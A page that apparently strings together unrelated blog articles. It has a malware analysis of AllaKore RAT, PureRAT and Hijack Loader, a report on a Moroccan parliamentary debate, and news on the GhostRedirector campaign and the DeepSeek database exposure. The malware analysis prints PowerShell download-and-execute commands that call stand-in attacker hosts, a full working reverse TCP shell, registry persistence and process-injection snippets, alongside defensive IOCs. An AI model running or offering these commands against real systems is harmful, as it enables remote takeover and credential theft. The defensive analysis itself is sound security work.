education
From Email to Exploit: Dissecting a Real-World Credential Theft Campaign
Dissecting the internals of modern credential theft campaigns with command-line insights, evasion techniques, and real-world behavior.
🧬 Introduction
In 2025, cybercriminals are no longer relying on crude malware. Instead, they’re using modular loaders, encrypted payloads, and remote access trojans (RATs) that silently infect systems using trusted binaries and script obfuscation. This article unpacks the technical workings of three major players:
- AllaKore RAT – Modified for credential theft and remote control
- PureRAT – Delivered via encrypted loaders and injected into system processes
- Hijack Loader – A flexible dropper for malware-as-a-service operations
We’ll walk through attack chains, command-line behavior, PowerShell scripts, and defense tips for blue teams and sysadmins.

🕷️ 1. AllaKore RAT – How It Infects and Operates
📌 Attack Vector:
Victim receives a ZIP file via phishing email:Actualiza_Policy_v01.zip → Contains:
proxy.exe(legit Chrome proxy)setup.MSI(malicious installer)
🧰 Installer Logic:
The .MSI uses custom actions to invoke a .NET downloader. Example from decompiled MSI:
powershellStart-Process -WindowStyle Hidden -FilePath "powershell.exe" -ArgumentList "-NoProfile -ExecutionPolicy Bypass -Command IEX(New-Object Net.WebClient).DownloadString('http://malicious-site[.]com/payload.ps1')"
The PowerShell script downloads a binary and executes it:
powershell(New-Object System.Net.WebClient).DownloadFile("http://malicious-site[.]com/rat.exe", "$env:APPDATA\rat.exe")
Start-Process "$env:APPDATA\rat.exe"
🐍 Payload Behavior (AllaKore RAT):
Once executed, rat.exe:
- Creates a persistence key:
cmdreg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v rat_client /t REG_SZ /d "%APPDATA%\rat.exe"
- Opens a reverse TCP shell using:
powershell$tcp = New-Object Net.Sockets.TcpClient("attacker[.]cn", 4444);$stream = $tcp.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}
- Keylogging uses Windows APIs (
GetAsyncKeyState) - Sends keystrokes via socket to C2 server.
👻 2. PureRAT via Ghost Crypt – Injection and Evasion
📌 Delivery via Fake PDF Email
- Link to PDF downloads
payload.zip - JavaScript inside PDF executes
dropper.js
🔒 Crypter-as-a-Service (Ghost Crypt)
Encrypted DLLs are embedded and injected into memory using Windows built-ins:
powershell[Reflection.Assembly]::Load([IO.File]::ReadAllBytes("ghost.dll"))
$method = $assembly.GetType("Ghost.Main").GetMethod("Launch")
$method.Invoke($null, $null)
Injected into system process:
powershell$proc = Get-Process -Name "csc"
$handle = [NativeMethods]::OpenProcess(0x1F0FFF, $false, $proc.Id)
[NativeMethods]::WriteProcessMemory(...)
“Process Hypnosis” – malware loads itself into
csc.exeto evade AV and EDR.
🧪 Behavior:
- Injects PureRAT into memory
- Monitors clipboard for crypto wallet addresses
- Captures:
- Browser logins
- Screen
- Clipboard
- Discord tokens
Uses built-in functions like:
cmdtasklist /v | findstr csc.exe
To validate injection is undetected.
🎯 3. Hijack Loader – Modular Dropper in Setup Wrappers
📦 Delivered as Inno Setup Executables
Common file names:
AcrobatSetup.exeDriverInstall.exe
📁 Behavior:
- Drops legitimate app (e.g., Foxit Reader)
- Hidden DLL in
%TEMP%folder - DLL executed with
rundll32.exe:
cmdrundll32.exe temp\shadow.dll,EntryPoint
- Shadow.dll contacts C2 and downloads payloads:
powershellInvoke-WebRequest -Uri http://cnc-loader[.]org/dropper.bin -OutFile "$env:TEMP\dropper.exe"
- Payloads:
- Neptune RAT
- RedLine Stealer
- Clipper malware
🔐 Detection Tips for Blue Teams
🧩 Indicators of Compromise (IOCs)
| Indicator | Example |
|---|---|
Suspicious .MSI files | setup.MSI installing from external domain |
| PowerShell download strings | IEX(New-Object Net.WebClient)... |
| Unusual rundll32 behavior | Executing from %TEMP% or obfuscated DLLs |
| Abnormal process tree | explorer.exe → powershell.exe → rat.exe |
| Network behavior | Reverse TCP to ports 4444, 8080, 9050 |
⚙️ Recommended Tools
Sysinternals Suite– Monitorautoruns,procmon,tcpviewWireshark– Watch for abnormal DNS and TLS handshakesAny.RunorJoeSandbox– Analyze malware behaviorYARA Rules– Detect strings in encrypted payloads
🛡️ Mitigation and Hardening
| Vector | Mitigation Strategy |
|---|---|
| Enable DKIM, DMARC, spam filters | |
| Script Exec | Disable PowerShell v2, enforce ConstrainedLanguageMode |
| Execution | Use AppLocker or WDAC policies |
| Network | Restrict outbound ports; block TOR/proxy traffic |
| EDR/XDR | Use behavioral detection and memory scanning |
📚 Conclusion
Remote access malware in 2025 is no longer simple. The combination of process injection, DLL crypters, modular loaders, and encrypted delivery chains makes these threats highly evasive.
But knowledge is defense. With proper detection strategies and command-line awareness, you can trace and stop these threats before damage occurs.
📚 Further Learning
- 🔗 TheHackerNews: Credential Theft and Remote Access Attacks
- 🔒 Any.Run Malware Sandbox
- 🎓 MITRE ATT&CK: Remote Access Trojans
- 📘 Mastering Kali Purple: Vulnerability Management and Penetration Testing by El Mostafa Ouchen
business
🇲🇦 King Mohammed VI’s Speech Sparks Heated Debate in Parliament — “جيل زد يُجيب”
Rabat — October 2025
Inside Morocco’s Parliament, tension and reflection filled the air just hours after His Majesty King Mohammed VI delivered his opening-session speech. What was meant as a national roadmap quickly turned into a day of open confrontation, emotional testimonies, and unexpected admissions from members of both majority and opposition blocs.
🏛️ A Speech That Touched Nerves
The King’s address, described by analysts as “direct and reform-oriented,” called for greater social justice, job creation, and balanced development across Morocco’s regions.
“No village left forgotten, no coast without a hand,” the King declared — a message that resonated deeply with citizens and lawmakers alike.
Within hours, parliamentary corridors buzzed with interviews, arguments, and introspection. Some MPs hailed the speech as “a moral reset,” while others questioned whether the government was capable of turning royal vision into tangible results.
🧠 From Rabat to the Sahara — Gen Z Responds
Younger members of Parliament — labeled as جيل زد (Gen Z) — became the focus of cameras and public curiosity. Many expressed frustration at what they see as a widening gap between political promises and everyday realities faced by Moroccan youth.
“The King spoke about unity and work. We agree — but the youth need a chance to prove themselves,” said one 28-year-old deputy.
“We have the energy; the system just needs to open its doors.”
Another young MP caused a social-media storm after saying that “in some ways, Moroccan social values are stronger than Germany’s.”
Critics accused him of downplaying Europe’s economic strength, while others applauded his pride in Moroccan family cohesion.
He later clarified his words, emphasizing that every nation faces challenges — and that Morocco’s real wealth lies in its people.
💬 Resignation, Reflection, and Responsibility
Just a week earlier, one deputy had submitted his resignation in protest over what he called “a lack of listening to the new generation.”
After the King’s address, he withdrew it.
“The royal speech gave me renewed hope. This is not the time to quit — it’s time to work,” he told reporters.
Across party lines, both RNI and PAM youth wings echoed similar messages: commitment to reform, but also impatience with bureaucracy.
Several MPs criticized ministers who, they said, “do not answer calls, do not reply to written questions, and have lost touch with citizens.”
⚖️ Opposition Voices: ‘A Government in Denial’
Members of the opposition used the session to accuse the cabinet of denial and poor communication, arguing that ministers are “living in a different reality” from citizens struggling with prices and unemployment.
“The royal messages were clear,” said one opposition leader. “The problem is not the King’s vision — it’s implementation.”
🌍 Morocco’s Path Forward
Analysts note that the King’s address aligned with long-standing themes: national cohesion, balanced territorial development, and respect for dignity in public service.
But the 2025 context — economic pressure, youth disillusionment, and the digital activism of Gen Z — gives these calls new urgency.
“This generation communicates differently,” said a policy researcher. “If institutions don’t adapt, they’ll lose credibility.”
🕊️ A Message Beyond Politics
As the parliamentary session ended, one young MP summed up the mood:
“الملك تكلّم… ونحن سنُجيب بالعمل — The King spoke, and we will answer through action.”
For now, the chamber that often echoes with partisan debates found itself united — briefly — under a single message:
Morocco’s future belongs to its youth, but responsibility belongs to everyone.
data breaches
GhostRedirector Exploit Hijacks 65+ Windows Applications

Cybercriminals abuse trusted Windows executables to redirect users, spread malware, and harvest sensitive data.
A new malware campaign dubbed GhostRedirector has compromised more than 65 legitimate Windows applications, weaponizing them to redirect users to malicious websites. Security researchers warn the large-scale abuse of trusted executables marks a dangerous escalation in software supply-chain exploitation, potentially impacting millions of users worldwide.
A sweeping cyberattack leveraging GhostRedirector has hijacked more than 65 popular Windows applications, turning trusted software into malicious redirectors that funnel users toward phishing sites, malware downloads, and credential theft operations, researchers said Friday.
Cybersecurity firm Trend Micro first documented the GhostRedirector campaign, which exploits Windows’ application behavior to quietly manipulate how programs connect to the internet. By injecting rogue instructions into legitimate executables, attackers can bypass traditional defenses and redirect traffic without raising user suspicion.
The targeted apps span a wide range of categories, including system utilities, multimedia tools, and office software, making the threat both widespread and stealthy. Researchers estimate that hundreds of thousands of machines could already be exposed.
“This is not just another malware strain—it’s a systemic abuse of trust in core applications,” said Ryan Flores, a senior researcher at Trend Micro. “Once attackers insert GhostRedirector hooks, users may never realize their favorite apps are weaponized against them.”
Technical Analysis
The hallmark of GhostRedirector is its ability to exploit DLL search order hijacking and application shimming techniques, both of which abuse the way Windows loads libraries during runtime:
- DLL Search Order Hijacking: Attackers drop a malicious dynamic-link library (DLL) in the same folder as a legitimate application. When the program runs, Windows prioritizes the local DLL, unknowingly executing the attacker’s payload.
- Application Shimming: By crafting malicious “shim” layers, attackers can alter how apps interact with the operating system, redirecting traffic or injecting malicious code without breaking the app’s normal functions.
- Persistence Mechanisms: GhostRedirector uses registry key modifications and scheduled tasks to ensure its redirect instructions survive reboots and updates.
- Command-and-Control (C2): Once a hijacked app redirects to attacker-controlled domains, the system communicates with a C2 server. From there, attackers can deploy secondary payloads like info-stealers, ransomware loaders, or spyware.
Researchers noted that the malicious DLLs are often disguised with names nearly identical to the original system files, making manual detection extremely difficult.
Impact & Response
The stealthy nature of GhostRedirector makes it particularly effective against enterprise networks:
- Phishing Campaigns: Redirected browsers load convincing login pages mimicking Microsoft 365, banking sites, and corporate portals.
- Malware Distribution: Users are tricked into downloading what appear to be updates, which are in fact droppers for ransomware or remote access trojans (RATs).
- Credential Harvesting: Once installed, the malware can extract stored credentials from browsers, email clients, and even VPN software.
Microsoft confirmed it is investigating, noting: “We strongly encourage customers to enable Defender for Endpoint advanced hunting queries and restrict the use of unsigned executables.”
- Ryan Flores, Trend Micro: “This is not just another malware strain—it’s a systemic abuse of trust in core applications.”
- Ciaran Martin, former head of the UK’s National Cyber Security Centre: “The exploitation of multiple widely-used apps is a classic supply-chain attack in miniature. The ripple effects could be profound.”
- El Mostafa Ouchen, cybersecurity expert and author of Mastering Kali Purple: “GhostRedirector shows that attackers are no longer focused only on vulnerabilities—they are hijacking functionality itself. Enterprises must implement behavioral anomaly detection and zero-trust execution policies to defend against such stealthy techniques.”
The attack echoes tactics from previous malware such as DLL SpyLoader and ShadowHammer, but at a much broader scale. Unlike traditional malware that infects via phishing emails or drive-by downloads, GhostRedirector piggybacks on the very executables users trust the most.
Security experts say this marks a dangerous evolution: while patch management addresses vulnerabilities, GhostRedirector proves attackers can weaponize functionality without relying on a CVE.
The GhostRedirector campaign illustrates a pivotal shift in attacker strategy: instead of exploiting flaws, they are exploiting trust. Experts believe this wave of attacks could accelerate global adoption of application allowlisting, endpoint monitoring, and AI-driven anomaly detection.
As Ouchen warned, “The battlefield has moved from patching vulnerabilities to monitoring behavior. The sooner enterprises accept that, the safer they’ll be.”
Sources:
This report is based on research published by Trend Micro, statements from Microsoft, and coverage by The Hacker News on the GhostRedirector campaign (September 2025).
data breaches
DeepSeek Breach Highlights Need for Stronger Cloud Security Posture
Wiz Research finds an exposed ClickHouse database with 1M+ log lines, including chat histories and secrets—spotlighting human error, weak access controls, and the need for DLP.
A misconfigured cloud database at Chinese AI startup DeepSeek exposed more than one million sensitive log lines, including chat histories and API keys, researchers said. The incident underscores how accidental data leaks can rival ransomware in impact. Experts urge least-privilege access, continuous cloud audits, and data loss prevention to curb escalating leak risks.
A publicly accessible DeepSeek database left over one million internal log entries exposed—revealing chat histories, secrets, and backend details—after a cloud misconfiguration granted broad access to a ClickHouse instance, according to researchers.
- Discovery & scope: Wiz Research identified a publicly exposed ClickHouse database tied to DeepSeek containing 1M+ log lines with sensitive data. The issue was reported and quickly secured.
- What was exposed: Logs included user chat histories, API/authentication keys, and backend system information—the type of data that can enable further compromise.
- Why it matters: The case illustrates how a single cloud configuration error can create full control over database operations for anyone who finds it.
Supporting details
- The Hacker News highlighted the leak as a cautionary example of preventable cloud data exposure and urged stronger governance around sensitive logs.
- Coverage by global outlets similarly stressed the ease of discovery and the potential for privilege escalation using exposed tokens and keys.
Context
The DeepSeek exposure caps a year of high-profile cloud misconfigurations across AI firms and SaaS providers, reinforcing that accidental leaks—not just ransomware—remain a top breach vector in 2025.
Quotes
- Wiz Research (blog statement):
“A publicly accessible ClickHouse database … allow[ed] full control over database operations.” - Independent industry summary (Wired):
“DeepSeek left … a critical database exposed … leaking system logs, user prompts, and … API authentication tokens.” - El Mostafa Ouchen, cybersecurity author and analyst:
“Data leaks are often preventable. Treat every log store like a crown jewel: remove public access, rotate secrets, and verify controls continuously—don’t wait for an attacker to do it for you.”
Technical Analysis
Likely cause & path:
- Misconfiguration: A ClickHouse endpoint exposed to the public internet without required authentication or network restrictions.
- Data at risk: Chat histories, internal system logs, API keys/tokens—high-value artifacts for lateral movement, session hijacking, and supply-chain pivoting.
- Attacker opportunities:
- Replay or abuse of API keys to access adjacent services.
- Prompt/log mining for sensitive business logic or PII.
- Privilege escalation by chaining leaked secrets with other weaknesses.
How to prevent this (practical controls):
- Block public access by default: Require private networking (VPC peering/PrivateLink), IP allowlists, and firewall rules for all database endpoints.
- Enforce authentication & authorization: Strong auth on ClickHouse; map service accounts with least-privilege roles; rotate keys regularly.
- Continuous cloud configuration audit: Use CSPM/CNAPP to detect internet-exposed DBs and misconfigurations in near-real time.
- Secrets hygiene: Centralize secrets in a vault; prohibit keys in logs; enable automatic rotation on exposure.
- Data classification & DLP: Tag log streams by sensitivity; apply DLP rules to block exfiltration to public destinations.
- Observability with guardrails: Alert on anomalous query volumes, mass exports, or schema enumeration; enable immutable logging.
- Tabletop & drill: Practice “open-DB” scenarios: discovery → containment (block ingress) → rotate keys → scope impact → notify.
(These recommendations align with lessons emphasized by Wiz and incident summaries.)
Impact & Response
- Affected entity: DeepSeek; researchers reported, and the company secured the database promptly after notification. It remains unclear if third parties accessed the data before closure.
- Potential downstream risk: Stolen tokens could enable follow-on intrusions into services integrated with the AI stack; leaked prompts/logs may reveal proprietary methods or customer information.
- Long-term implications: Expect regulators and customers to demand evidence of cloud control maturity (CIS, SOC 2) and richer audit trails for AI platforms. (Analytical inference grounded in cited reporting.)
- The report: The Hacker News’ explainer, “Detecting Data Leaks Before Disaster,” uses DeepSeek as a case study to argue for proactive detection of inadvertent leaks. The Hacker News
- Earlier coverage: Reuters, Wired, and others previously detailed the January 2025 exposure and the sensitivity of the leaked logs and keys. ReutersWIRED
Conclusion
The DeepSeek exposure shows how one toggled setting can turn a powerful AI stack into a liability. As AI adoption accelerates, misconfiguration-driven data leaks will remain a board-level risk. Closing the gap requires default-deny network posture, continuous config validation, disciplined secrets management—and the humility to assume something is already exposed. wiz.io